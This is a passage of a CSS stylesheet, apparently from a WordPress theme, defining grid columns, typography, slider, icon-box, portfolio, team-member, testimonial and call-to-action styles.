	margin-left: 41.66666667%;
}

.col-xs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xs-offset-3 {
	margin-left: 25%;
}

.col-xs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xs-offset-0 {
	margin-left: 0%;
}

@media (min-width: 768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-11 {
		width: 91.66666667%;
	}
	.col-sm-10 {
		width: 83.33333333%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-8 {
		width: 66.66666667%;
	}
	.col-sm-7 {
		width: 58.33333333%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-5 {
		width: 41.66666667%;
	}
	.col-sm-4 {
		width: 33.33333333%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-2 {
		width: 16.66666667%;
	}
	.col-sm-1 {
		width: 8.33333333%;
	}
	.col-sm-pull-12 {
		right: 100%;
	}
	.col-sm-pull-11 {
		right: 91.66666667%;
	}
	.col-sm-pull-10 {
		right: 83.33333333%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-8 {
		right: 66.66666667%;
	}
	.col-sm-pull-7 {
		right: 58.33333333%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-5 {
		right: 41.66666667%;
	}
	.col-sm-pull-4 {
		right: 33.33333333%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-2 {
		right: 16.66666667%;
	}
	.col-sm-pull-1 {
		right: 8.33333333%;
	}
	.col-sm-pull-0 {
		right: auto;
	}
	.col-sm-push-12 {
		left: 100%;
	}
	.col-sm-push-11 {
		left: 91.66666667%;
	}
	.col-sm-push-10 {
		left: 83.33333333%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-8 {
		left: 66.66666667%;
	}
	.col-sm-push-7 {
		left: 58.33333333%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-5 {
		left: 41.66666667%;
	}
	.col-sm-push-4 {
		left: 33.33333333%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-2 {
		left: 16.66666667%;
	}
	.col-sm-push-1 {
		left: 8.33333333%;
	}
	.col-sm-push-0 {
		left: auto;
	}
	.col-sm-offset-12 {
		margin-left: 100%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-sm-offset-0 {
		margin-left: 0%;
	}
}

@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-pull-12 {
		right: 100%;
	}
	.col-md-pull-11 {
		right: 91.66666667%;
	}
	.col-md-pull-10 {
		right: 83.33333333%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-8 {
		right: 66.66666667%;
	}
	.col-md-pull-7 {
		right: 58.33333333%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-5 {
		right: 41.66666667%;
	}
	.col-md-pull-4 {
		right: 33.33333333%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-2 {
		right: 16.66666667%;
	}
	.col-md-pull-1 {
		right: 8.33333333%;
	}
	.col-md-pull-0 {
		right: auto;
	}
	.col-md-push-12 {
		left: 100%;
	}
	.col-md-push-11 {
		left: 91.66666667%;
	}
	.col-md-push-10 {
		left: 83.33333333%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-8 {
		left: 66.66666667%;
	}
	.col-md-push-7 {
		left: 58.33333333%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-5 {
		left: 41.66666667%;
	}
	.col-md-push-4 {
		left: 33.33333333%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-2 {
		left: 16.66666667%;
	}
	.col-md-push-1 {
		left: 8.33333333%;
	}
	.col-md-push-0 {
		left: auto;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}

@media (min-width: 1200px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-11 {
		width: 91.66666667%;
	}
	.col-lg-10 {
		width: 83.33333333%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-8 {
		width: 66.66666667%;
	}
	.col-lg-7 {
		width: 58.33333333%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-5 {
		width: 41.66666667%;
	}
	.col-lg-4 {
		width: 33.33333333%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-2 {
		width: 16.66666667%;
	}
	.col-lg-1 {
		width: 8.33333333%;
	}
	.col-lg-pull-12 {
		right: 100%;
	}
	.col-lg-pull-11 {
		right: 91.66666667%;
	}
	.col-lg-pull-10 {
		right: 83.33333333%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-8 {
		right: 66.66666667%;
	}
	.col-lg-pull-7 {
		right: 58.33333333%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-5 {
		right: 41.66666667%;
	}
	.col-lg-pull-4 {
		right: 33.33333333%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-2 {
		right: 16.66666667%;
	}
	.col-lg-pull-1 {
		right: 8.33333333%;
	}
	.col-lg-pull-0 {
		right: auto;
	}
	.col-lg-push-12 {
		left: 100%;
	}
	.col-lg-push-11 {
		left: 91.66666667%;
	}
	.col-lg-push-10 {
		left: 83.33333333%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
	.col-lg-push-8 {
		left: 66.66666667%;
	}
	.col-lg-push-7 {
		left: 58.33333333%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-5 {
		left: 41.66666667%;
	}
	.col-lg-push-4 {
		left: 33.33333333%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-2 {
		left: 16.66666667%;
	}
	.col-lg-push-1 {
		left: 8.33333333%;
	}
	.col-lg-push-0 {
		left: auto;
	}
	.col-lg-offset-12 {
		margin-left: 100%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-lg-offset-0 {
		margin-left: 0%;
	}
}

/*----------  Typography  ----------*/
body {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.3;
	color: #424143;
}

p {
	line-height: 24px;
}

blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large,
.wp-block-quote.has-text-align-right {
	font-family: georgia, "Times New Roman", cursive;
	font-size: 16px;
	border-left: 3px solid #E5E4E6;
	margin-left: 30px;
	padding-left: 30px;
	border-left: 0;
}

.wp-block-quote.has-text-align-right {
	border-left: 0;
	border-right: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Poppins", Helvetica, Arial, sans-serif;
	color: #424143;
}

h1 {
	font-size: 48px;
	font-weight: normal;
}

h2 {
	font-size: 32px;
	font-weight: normal;
}

h3 {
	font-size: 26px;
	font-weight: normal;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
	font-weight: normal;
}

h6 {
	font-size: 16px;
	font-weight: bold;
}

/*----------  Global  ----------*/
.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.hide {
	display: none !important;
}

.show {
	display: block !important;
}

.invisible {
	visibility: hidden;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.hidden {
	display: none !important;
}

.affix {
	position: fixed;
}

.suffice-table-container {
	display: table;
	width: 100%;
}

/*
* Webkit Scrollbar
*/
::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	background-color: #F4F7F6;
}

::-webkit-scrollbar {
	width: 8px;
	background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	background-color: #CCCCCC;
	opacity: 0.4;
}

/*----------  Elements  ----------*/
table,
th,
td,
.wp-block-table th,
.wp-block-table td {
	border: 1px solid #D1D1D1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	font-weight: 700;
}

th, td,
.wp-block-table th, .wp-block-table td {
	border-width: 0 1px 1px 0;
}

th,
td, .wp-block-table th, .wp-block-table td {
	padding: 0.4375em;
}

.title {
	margin: 30px 0;
}

.title .title-title {
	font-weight: 500;
	font-size: 26px;
	color: #424143;
	margin: 0 0 15px;
}

.title .sub-title {
	margin: 0;
	color: #67666A;
}

.title.title-left {
	text-align: left;
}

.title.title-right {
	text-align: right;
}

.title.title-center {
	text-align: center;
}

.title.title-magazine {
	position: relative;
	margin: 45px 0 15px;
}

.title.title-magazine .title-title {
	padding: 10px 20px;
	background: #EF7278;
	display: inline-block;
	font-size: 16px;
	color: #FFF;
	font-weight: normal;
	text-transform: none;
	margin: 0;
}

.title.title-magazine .title-title::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 2px;
	background: inherit;
	left: 0;
	bottom: 0;
}

.title.title-arrow-down .title-title {
	padding: 10px 20px;
	background: #1E1E1F;
	font-size: 16px;
	color: #FFF;
	font-weight: normal;
	text-transform: none;
	margin: 0;
	position: relative;
}

.title.title-arrow-down .title-title::before {
	content: "";
	position: absolute;
	width: 20px;
	height: 20px;
	background: inherit;
	bottom: -10px;
	left: 35px;
	-ms-transform: rotate(45deg);
	    transform: rotate(45deg);
}

.title.title-arrow-down.title-center .title-title::before {
	left: 0;
	right: 0;
	margin: 0 auto;
}

.title.title-arrow-down.title-right .title-title::before {
	left: auto;
	right: 20px;
	margin: 0 auto;
}

.slider {
	overflow: hidden;
	z-index: -2;
	/*----------  Slider content  ----------*/
	/*----------  Swiper Overrite CSS ----------*/
	/*----------  Slider control style  ----------*/
}

.slider .slider-thumbnail {
	padding: 0;
	margin: 0;
}

.slider .slider-thumbnail img {
	max-width: 100%;
	display: block;
	margin: 0 auto;
}

.slider .slider-content {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.slider .slider-content .container {
	position: relative;
	display: table;
	height: 100%;
}

.slider .slider-content .slider-content-inner {
	display: table-cell;
	vertical-align: middle;
}

.slider .slider-content .slider-title,
.slider .slider-content .slider-description {
	text-shadow: 0 0 75px rgba(0, 0, 0, 0.1);
}

.slider .slider-content .slider-title {
	font-size: 72px;
	font-weight: bold;
	color: white;
	margin: 0;
}

.slider .slider-content .slider-description {
	color: #E5E4E6;
	padding: 0;
	font-weight: 500;
	font-size: 22px;
}

.slider .slider-content.slider-content-thin .slider-title {
	font-weight: 300;
}

.slider .slider-content.slider-content-thin .slider-description {
	font-size: 18px;
	font-weight: 400;
}

.slider .slider-content.slider-content-transparent {
	background: rgba(0, 0, 0, 0.3);
}

.slider .slider-content.slider-content-transparent .slider-title {
	text-transform: uppercase;
	font-weight: 600;
}

.slider .slider-content.slider-content-transparent .slider-description {
	font-weight: normal;
	margin-bottom: 30px;
}

.slider .slider-content.slider-content-cursive .slider-title {
	font-family: "Great Vibes", cursive;
	font-weight: normal;
}

.slider .slider-content.slider-content--left {
	text-align: left;
}

.slider .slider-content.slider-content--center {
	text-align: center;
}

.slider .slider-content.slider-content--right {
	text-align: right;
}

.slider .swiper-container .swiper-wrapper {
	box-sizing: border-box;
}

.slider .swiper-container .swiper-slide {
	overflow: hidden;
}

.slider .swiper-container .swiper-button-prev,
.slider .swiper-container .swiper-button-next {
	padding: 15px 30px;
	background: none;
	height: auto;
	width: auto;
	text-align: center;
}

.slider .swiper-container .swiper-button-prev::before,
.slider .swiper-container .swiper-button-next::before {
	content: "";
	font-family: FontAwesome;
	color: #FFF;
	font-size: 72px;
}

.slider .swiper-container .swiper-button-prev {
	left: 30px;
}

.slider .swiper-container .swiper-button-prev::before {
	content: "\f104";
}

.slider .swiper-container .swiper-button-next {
	right: 30px;
}

.slider .swiper-container .swiper-button-next::before {
	content: "\f105";
}

.slider .swiper-container .swiper-pagination .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
}

.slider.slider-hide-controls .swiper-pagination,
.slider.slider-hide-controls .swiper-button-prev,
.slider.slider-hide-controls .swiper-button-next {
	opacity: 0;
	transition: opacity 0.35s, transform 0.35s;
}

.slider.slider-hide-controls:hover .swiper-pagination,
.slider.slider-hide-controls:hover .swiper-button-prev,
.slider.slider-hide-controls:hover .swiper-button-next {
	opacity: 1;
	-ms-transform: translate(0, 0);
	    transform: translate(0, 0);
}

.slider.slider-hide-controls .swiper-button-prev {
	-ms-transform: translate(-30px, 0);
	    transform: translate(-30px, 0);
}

.slider.slider-hide-controls .swiper-button-next {
	-ms-transform: translate(30px, 0);
	    transform: translate(30px, 0);
}

.slider.slider-controls-flat .swiper-button-prev,
.slider.slider-controls-flat .swiper-button-next {
	background: #00BAF4;
	padding: 10px 20px;
}

.slider.slider-controls-flat .swiper-button-prev::before,
.slider.slider-controls-flat .swiper-button-next::before {
	font-size: 30px;
}

.slider.slider-controls-rounded .swiper-button-prev,
.slider.slider-controls-rounded .swiper-button-next {
	width: 50px;
	height: 50px;
	border-radius: 100%;
	background: #00BAF4;
	padding: 10px;
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.slider.slider-controls-rounded .swiper-button-prev::before,
.slider.slider-controls-rounded .swiper-button-next::before {
	font-size: 34px;
	line-height: 0.9;
}

.slider .swiper-pagination-bullet-active {
	background: #00BAF4;
}

.icon-box .icon-box-readmore {
	font-weight: 500;
	text-transform: uppercase;
	color: #67666A;
	border-bottom: 2px solid #67666A;
	text-decoration: none;
}

.icon-box .icon-box-icon-container {
	height: 100%;
	width: 100%;
}

.icon-box .icon-box-icon-container .icon-box-inner-icon {
	display: table;
	height: 100%;
	width: 100%;
}

.icon-box .icon-box-icon-container .icon-box-inner-icon .fa {
	display: table-cell;
	vertical-align: middle;
}

.icon-box .icon-box-icon {
	color: #FFF;
}

/*----------  Variations  ----------*/
.icon-box-hexagon .icon-box-icon {
	width: 100px;
	margin: 35px auto 38px;
	border-radius: 10px;
	color: #FFF;
	height: 60px;
	line-height: 60px;
	text-align: center;
	display: block;
	position: relative;
	text-shadow: none;
	transition: all 0.35s linear;
	background: #424143;
	font-size: 20px;
}

.icon-box-hexagon .icon-box-icon::before, .icon-box-hexagon .icon-box-icon::after {
	z-index: 0;
	top: -15px;
	content: "";
	position: absolute;
	width: 55px;
	height: 55px;
	-ms-transform: scaleX(1.7) rotate(45deg);
	    transform: scaleX(1.7) rotate(45deg);
	background: inherit;
	left: 23px;
	border-radius: 10px 24px;
	cursor: pointer;
}

.icon-box-hexagon .icon-box-icon::before {
	top: 24px;
}

.icon-box-hexagon .icon-box-icon .icon-box-icon-container {
	position: absolute;
	z-index: 3;
	text-align: center;
	cursor: pointer;
}

.icon-box-hexagon:hover .icon-box-icon {
	opacity: 0.6;
}

.icon-box-hexagon .icon-box-description .icon-box-title {
	text-transform: uppercase;
	margin: 0;
	padding: 15px 0;
}

.icon-box-hexagon .icon-box-description .icon-box-content {
	margin: 0 0 15px;
}

.icon-box-small {
	position: relative;
}

.icon-box-small .icon-box-icon {
	width: 45px;
	height: 45px;
	background: #424143;
	position: absolute;
	left: 0;
	top: 9px;
	border-radius: 3px;
	text-align: center;
	-ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	transition: all 0.3s ease;
}

.icon-box-small .icon-box-icon .icon-box-inner-icon {
	-ms-transform: rotate(-45deg);
	    transform: rotate(-45deg);
}

.icon-box-small .icon-box-description {
	margin: 0 0 0 75px;
}

.icon-box-small .icon-box-description .icon-box-title {
	margin: 0;
	font-weight: 500;
}

.icon-box-small .icon-box-description .icon-box-readmore {
	font-size: 12px;
	text-transform: none;
	border-bottom: none;
	padding: 5px 10px;
	background: #424143;
	color: #FFF;
	transition: all 0.3s ease;
}

.icon-box-small .icon-box-description .icon-box-readmore:hover {
	background: #5c5a5d;
}

/*----------  Positioning  ----------*/
.icon-box-center {
	text-align: center;
}

.icon-box-center .icon-box-icon-hexagon {
	margin-right: auto;
	margin-left: auto;
}

.portfolio-items.no-gutter li {
	margin-bottom: 0;
}

.portfolio-navigation {
	margin: 0 0 75px;
}

.portfolio-navigation .navigation-portfolio {
	list-style-type: none;
	padding: 0;
}

.portfolio-navigation .navigation-portfolio li {
	display: inline-block;
	margin-right: 15px;
}

.portfolio-navigation .navigation-portfolio li a {
	font-family: "Poppins", Helvetica, Arial, sans-serif;
	font-size: 12px;
	text-transform: uppercase;
	color: #807F83;
	text-decoration: none;
	font-weight: 600;
	padding: 5px 10px;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
}

.portfolio-navigation .navigation-portfolio li.active a {
	background: #00BAF4;
	color: #FFF;
}

.portfolio-navigation .navigation-portfolio li:hover a {
	background: #00BAF4;
	color: #FFF;
}

.portfolio-navigation.portfolio-navigation-center {
	text-align: center;
}

.portfolio-items {
	padding: 0;
	list-style-type: none;
	/* Variations */
}

.portfolio-items .portfolio-item {
	margin-bottom: 30px;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail {
	position: relative;
	margin: 0;
	padding: 0;
	overflow: hidden;
	cursor: pointer;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail img {
	display: block;
	max-width: 100%;
	height: auto;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail .portfolio-item-description {
	visibility: hidden;
	opacity: 0;
	-ms-transform: translateY(50%);
	    transform: translateY(50%);
	position: absolute;
	bottom: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.9);
	width: 100%;
	padding: 15px;
	transition: visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.5s ease-in-out;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail .portfolio-item-description .portfolio-item-title {
	margin: 0;
	font-size: 18px;
	color: #2C3E50;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail .portfolio-item-description .portfolio-item-categories {
	color: #83909C;
	font-size: 12px;
}

.portfolio-items .portfolio-item .portfolio-item-thumbnail:hover .portfolio-item-description {
	visibility: visible;
	opacity: 1;
	-ms-transform: translateY(0);
	    transform: translateY(0);
}

.portfolio-items.portfolio-with-text .portfolio-item .portfolio-item-thumbnail {
	position: initial;
}

.portfolio-items.portfolio-with-text .portfolio-item .portfolio-item-description {
	visibility: visible;
	opacity: 1;
	-ms-transform: none;
	    transform: none;
	position: initial;
}

/*===================================
=            Team Member            =
===================================*/
.team-member {
	margin-bottom: 30px;
}

.team-member .team-bubble-one,
.team-member .team-bubble-two {
	display: none;
}

.team-member .team-social-icons .social-links li {
	display: inline-block;
}

.team-member .team-social-icons .social-links li a {
	display: block;
	padding: 0 10px;
}

.team-member .team-social-icons .social-links li a::before {
	font-family: FontAwesome;
}

.team-member .team-social-icons .social-links li a[href*="facebook.com"]::before {
	content: "\f09a";
}

.team-member .team-social-icons .social-links li a[href*="instagram.com"]::before {
	content: "\f16d";
}

.team-member .team-social-icons .social-links li a[href*="twitter.com"]::before {
	content: "\f099";
}

.team-member .team-social-icons .social-links li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}

.team-member .team-social-icons .social-links li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}

.team-member .team-member-thumbnail img {
	max-width: 100%;
}

.team-member.team-bubble {
	text-align: center;
	cursor: pointer;
	padding-top: 38px;
	margin-bottom: 30px;
}

.team-member.team-bubble .team-member-thumbnail {
	position: relative;
	height: 220px;
	margin: 0 0 15px;
}

.team-member.team-bubble .team-member-thumbnail .team-member-thumbnail-inner {
	width: 120px;
	height: 120px;
	overflow: hidden;
	top: 50px;
}

.team-member.team-bubble .team-member-thumbnail .team-social-icons {
	display: none;
}

.team-member.team-bubble .team-member-thumbnail .team-member-thumbnail-inner,
.team-member.team-bubble .team-member-thumbnail .team-bubble-one,
.team-member.team-bubble .team-member-thumbnail .team-bubble-two {
	display: block;
	position: absolute;
	border-radius: 100%;
	transition: all 0.2s linear;
	margin: 0 auto;
	left: 0;
	right: 0;
}

.team-member.team-bubble .team-member-thumbnail .team-bubble-one {
	background: #E4EDF7;
	width: 220px;
	height: 220px;
	top: 0;
}

.team-member.team-bubble .team-member-thumbnail .team-bubble-two {
	background: #D1E3F6;
	width: 170px;
	height: 170px;
	top: 25px;
}

.team-member.team-bubble .team-member-description .team-member-title {
	font-size: 16px;
	color: #67666A;
	margin: 0 0 10px;
}

.team-member.team-bubble .team-member-description .team-member-position {
	font-size: 12px;
	color: #807F83;
}

.team-member.team-bubble .team-member-description .social-links {
	padding: 0;
	margin: 9px 0 0;
}

.team-member.team-bubble:hover .team-bubble-one,
.team-member.team-bubble:hover .team-bubble-two {
	-ms-transform: scale(1.1);
	    transform: scale(1.1);
}

/*=====  End of Team Member  ======*/
/*====================================
=            Testimonials            =
====================================*/
.testimonials-container {
	padding: 15px 0;
	list-style-type: none;
	margin: 0;
}

.testimonials-container .testimonial-item {
	margin-bottom: 30px;
}

.testimonials-container.testimonials-bubble .testimonial-item {
	position: relative;
	text-align: center;
	margin: 0 auto;
}

.testimonials-container.testimonials-bubble .testimonial-thumbnail {
	margin: 0 auto;
	height: 250px;
	width: 290px;
	border-radius: 100%;
	overflow: hidden;
	position: relative;
}

.testimonials-container.testimonials-bubble .testimonial-thumbnail img {
	width: 140px;
	height: 140px;
	top: 50px;
}

.testimonials-container.testimonials-bubble .testimonial-thumbnail img,
.testimonials-container.testimonials-bubble .testimonial-thumbnail .bubble-one,
.testimonials-container.testimonials-bubble .testimonial-thumbnail .bubble-two {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 100%;
}

.testimonials-container.testimonials-bubble .testimonial-thumbnail .bubble-one {
	background: #DDE8F9;
	width: 240px;
	height: 240px;
}

.testimonials-container.testimonials-bubble .testimonial-thumbnail .bubble-two {
	background: #CCE0F7;
	width: 190px;
	height: 190px;
	top: 25px;
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-content {
	position: relative;
	margin: 30px 0 15px;
	padding: 0 25px;
	color: #67666A;
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-content::before, .testimonials-container.testimonials-bubble .testimonial-description .testimonial-content::after {
	content: "\"";
	position: absolute;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-content::before {
	left: 0;
	top: 0;
	font-size: 60px;
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-content::after {
	right: 0;
	bottom: 0;
	font-size: 60px;
	-ms-transform: rotate(180deg);
	    transform: rotate(180deg);
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-author {
	font-size: 16px;
	margin: 0 0 15px;
	color: #424143;
	font-weight: 500;
}

.testimonials-container.testimonials-bubble .testimonial-description .testimonial-author-position {
	font-size: 13px;
	color: #807F83;
}

.testimonials-container.testimonials-sayings {
	padding-bottom: 60px;
}

.testimonials-container.testimonials-sayings .testimonial-item {
	position: relative;
}

.testimonials-container.testimonials-sayings .testimonial-content {
	padding: 30px;
	background: #FFF;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.05);
	position: relative;
	margin: 0 0 20px;
}

.testimonials-container.testimonials-sayings .testimonial-content::before {
	content: "";
	height: 12px;
	width: 12px;
	background: #FFF;
	position: absolute;
	bottom: -5px;
	-ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	box-shadow: 1px 0 5px rgba(0, 0, 0, 0.05);
	left: 37px;
}

.testimonials-container.testimonials-sayings .testimonial-thumbnail,
.testimonials-container.testimonials-sayings .testimonial-description {
	display: inline-block;
}

.testimonials-container.testimonials-sayings .testimonial-thumbnail {
	margin: 0;
	border-radius: 100%;
	overflow: hidden;
	width: 95px;
	height: 95px;
	border: 7px solid #D1E3F6;
}

.testimonials-container.testimonials-sayings .testimonial-thumbnail img {
	width: 120%;
	max-width: none;
}

.testimonials-container.testimonials-sayings .testimonial-description {
	padding: 20px 0;
	margin-left: 10px;
	vertical-align: top;
}

.testimonials-container.testimonials-sayings .testimonial-description .testimonial-author {
	margin: 0;
	font-weight: 500;
	font-size: 16px;
}

.testimonials-container.testimonials-sayings .testimonial-description .testimonial-author-position {
	color: #67666A;
}

/*=====  End of Testimonials  ======*/
/* Default */
.cta {
	padding: 45px;
}

.cta .cta-icon-inner {
	background: #CCC;
	border-radius: 100%;
	width: 100px;
	height: 100px;
	text-align: center;
	font-size: 32px;
	color: #FFF;
}

.cta .cta-icon-inner .cta-icon-container {
	display: table;
	height: 100%;
}

.cta .cta-icon-inner .cta-icon-container .fa {
	display: table-cell;
	vertical-align: middle;
}

.cta .cta-icon-inner.cta-icon-hexagon {
	margin: 15px 0;
	width: 100px;
	border-radius: 10px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	display: block;
	position: relative;
	text-shadow: none;
	transition: all 0.2s linear;
	background: #424143;
}

.cta .cta-icon-inner.cta-icon-hexagon::before, .cta .cta-icon-inner.cta-icon-hexagon::after {
	z-index: 0;
	top: -15px;
	content: "";
	position: absolute;
	width: 55px;
	height: 55px;
	-ms-transform: scaleX(1.7) rotate(45deg);
	    transform: scaleX(1.7) rotate(45deg);
	background: inherit;
	left: 23px;
	border-radius: 10px 24px;
	cursor: pointer;
}

.cta .cta-icon-inner.cta-icon-hexagon::before {
	top: 24px;
}

.cta .cta-icon-inner.cta-icon-hexagon .cta-icon-container {
	position: absolute;
	z-index: 3;
	text-align: center;
	width: 100%;
	padding: 5px 0 0;
	cursor: pointer;
}

.cta .cta-info .cta-title {
	margin: 0;
	line-height: 1.3;
	font-size: 26px;
}

.cta .cta-actions {
	padding: 20px 0 0;
}

.cta-boxed-one .cta-bordered-inner {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.cta-boxed-one .cta-bordered-inner .cta-icon {
	-ms-flex: 1;
	    flex: 1;
}

.cta-boxed-one .cta-bordered-inner .cta-info {
	-ms-flex: 6;
	    flex: 6;
	padding: 0 30px;
}

.cta-boxed-one .cta-bordered-inner .cta-actions {
	-ms-flex: 2;
	    flex: 2;
	clear: both;
}

.cta-boxed-one .cta-bordered-inner .cta-actions .btn-group {
	float: right;
}

/* Variations */
.cta-big-bordered {
	text-align: center;
}

.cta-big-bordered .cta-bordered-inner {
	width: 100%;
	height: 100%;
	border: 4px solid #FFF;
	padding: 45px;
}

.cta-big-bordered .cta-icon,
